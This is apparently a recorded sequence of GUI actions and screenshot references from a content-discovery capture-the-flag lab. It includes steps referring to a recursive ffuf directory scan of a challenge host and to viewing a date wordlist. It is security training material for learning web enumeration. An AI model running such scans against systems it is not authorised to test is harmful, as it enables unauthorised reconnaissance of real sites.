
Step: Enter the Content Discovery Explained hub and launch its challenge website
click(353, 686)

click(1437, 474)

mouse_move(840, 417)

mouse_move(667, 191)

Step: Highlight the log directory found by the recursive ffuf scan of malachite.ctfio.com/FUZZ
double_click(21, 907)
text(cat)

Step: Print ~/wordlist/dates.txt with cat, review the date formats, then clear the screen
text(~/worl)
